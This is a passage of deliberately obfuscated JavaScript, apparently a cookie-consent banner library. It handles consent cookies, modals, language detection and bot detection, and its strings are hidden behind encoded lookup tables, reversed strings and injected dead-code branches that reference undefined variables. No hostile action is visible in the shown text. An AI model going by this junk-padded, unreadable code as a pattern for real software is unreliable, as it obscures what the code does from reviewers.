\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof 